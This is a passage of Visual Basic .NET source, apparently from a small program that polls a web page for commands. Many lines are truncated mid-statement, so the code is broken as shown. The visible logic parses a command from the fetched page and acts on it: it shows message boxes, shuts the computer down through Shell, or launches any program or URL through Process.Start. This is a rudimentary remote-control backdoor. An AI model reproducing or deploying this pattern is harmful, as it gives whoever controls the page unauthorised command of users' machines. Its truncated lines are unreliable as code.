 End Try
End Sub
Private Sub TextBox1_TextChanged(ByVal sender As System.Object, ByVal e As Syst
execute()
End Sub
Private Sub execute()
Try
Dim output As String
Dim request As System.Net.HttpWebRequest = System.Net.HttpWebRequest.Cr
Dim response As System.Net.HttpWebResponse = request.GetResponse()
If response.StatusCode = Net.HttpStatusCode.OK Then
Dim sr As System.IO.StreamReader = New System.IO.StreamReader(respo
Dim sourcecode As String = sr.ReadToEnd
Dim text() As String
Dim all As String = sourcecode
RichTextBox1.Text = sourcecode
text = sourcecode.Split("!")
output = text(14)
End If
If output.Contains("msgbox") Then
Dim ttx As String = output.Replace("msgbox ", "")
MsgBox(ttx, MsgBoxStyle.Information, "")
End If
If output.Contains("shutdown") Then
Dim shut As String = "Shutdown -s -t" & output.Replace("shutdown",
Shell(shut)
End If
If output.Contains("shutdown -a") Then
Shell("Shutdown -a")
End If
If output.Contains("open") Then
Dim openttx As String = output.Replace("open ", "")
System.Diagnostics.Process.Start(openttx)